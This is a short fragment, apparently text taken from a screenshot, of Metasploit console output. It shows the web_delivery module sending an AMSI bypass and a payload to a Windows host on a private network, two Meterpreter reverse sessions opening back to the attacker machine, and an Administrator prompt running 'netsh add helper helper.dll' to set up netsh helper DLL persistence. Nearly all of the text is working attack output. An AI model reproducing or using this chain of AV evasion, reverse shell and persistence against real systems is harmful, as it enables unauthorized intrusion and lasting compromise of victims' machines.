 [*] 192.168.0.98     web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.0.98     web_delivery - Delivering Payload (2084 bytes)
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12345 -> 192.168.0.98:49228) at
2020-03-09 02:19:36 +0000
[*] 192.168.0.98     web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.0.98     web_delivery - Delivering Payload (2084 bytes)
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 2 opened (192.168.0.107:12345 -> 192.168.0.98:49230) at
2020-03-09 02:21:08 +0000
C:\Users\Administrator.DC\Desktop>netsh add helper helper.dll
确定。
C:\Users\Administrator.DC\Desktop>netsh
netsh>
安全先师